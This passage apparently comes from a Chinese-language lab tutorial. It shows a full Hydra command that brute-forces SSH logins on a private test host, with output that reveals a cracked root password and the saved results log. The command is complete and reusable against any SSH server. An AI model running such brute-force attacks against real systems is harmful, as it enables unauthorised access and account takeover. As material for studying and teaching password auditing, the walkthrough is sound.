 ┌──(root💀kali)-[~]
└─# hydra -L user.txt -P top100.txt -t 1 -vV -e ns -o save.log 10.0.0.200 ssh 1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-04 19:53:56
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 1 task per 1 server, overall 1 task, 981 login tries (l:9/p:109), ~981 tries per task
[DATA] attacking ssh://10.0.0.200:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.0.0.200:22
[INFO] Successful, password authentication is supported by ssh://10.0.0.200:22
[ATTEMPT] target 10.0.0.200 - login "root" - pass "root" - 1 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "root" - pass "" - 2 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "root" - pass "1" - 3 of 981 [child 0] (0/0)
[22][ssh] host: 10.0.0.200   login: root   password: 1
2 匹配到登录账号和密码
[ATTEMPT] target 10.0.0.200 - login "anonymous" - pass "anonymous" - 110 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "anonymous" - pass "" - 111 of 981 [child 0] (0/0)
[ATTEMPT] target 10.0.0.200 - login "anonymous" - pass "1" - 112 of 981 [child 0] (0/0)
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root💀kali)-[~]
└─# cat save.log
# Hydra v9.1 run at 2022-03-04 19:54:06 on 10.0.0.200 ssh (hydra -L user.txt -P top100.txt -t 1 -vV -e ns -o save.log 10.0.0.200 ssh)
[22][ssh] host: 10.0.0.200   login: root   password: 1
3 成功输出账号密码文件
┌──(root💀kali)-[~]
└─#